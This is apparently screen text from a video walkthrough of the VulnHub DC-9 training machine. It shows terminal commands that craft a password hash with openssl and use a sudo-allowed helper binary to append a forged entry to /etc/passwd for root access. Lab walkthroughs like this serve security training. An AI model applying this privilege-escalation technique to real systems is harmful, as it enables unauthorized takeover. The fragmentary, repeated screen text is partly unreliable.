 Burp Suite Professional ...
*CherryTree 0.38.8
Example.com - Staff Det...
Terminal - root@ippsec:...
11:30 AM
Terminal - root@ippsec:~/vulnhub/dc-9
File Edit View Terminal Tabs Help
chandlerb@dc-9:/dev/shm$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for chandlerb:
Sorry, user chandlerb may not run sudo on dc-9.
chandlerb@dc-9:/dev/shm$
joeyt@dc-9:~$
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:~# cd /var/www/html
root@dc-9:/var/www/html# ls
addrecorddb.php  bak.manage.php  bak.welcome.php  css         includes
logout.php  results.php  session.php  xcontact-info.php
addrecord.php    bak.search.php  config.php       display.php  index.php
manage.php  search.php   welcome.php
root@dc-9:/var/www/html# less manage.php
root@dc-9:/var/www/html# vi manage.php
root@dc-9:/var/www/html# e
Warning: truncating password to 8 characters
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ cd /tmp
fredf@dc-9:/tmp$ tail -1 /etc/passwd
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
fredf@dc-9:/tmp$ tail -1 /etc/passwd > new-passwd
fredf@dc-9:/tmp$ vi new-passwd
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test /tmp/new-passwd /etc/p
asswd
fredf@dc-9:/tmp$
[4] 0:bash  1:ssh* 2:[tmux]Z 3:python3  4:bash  5:bash-
"ippsec" 11:30 29-Mar-20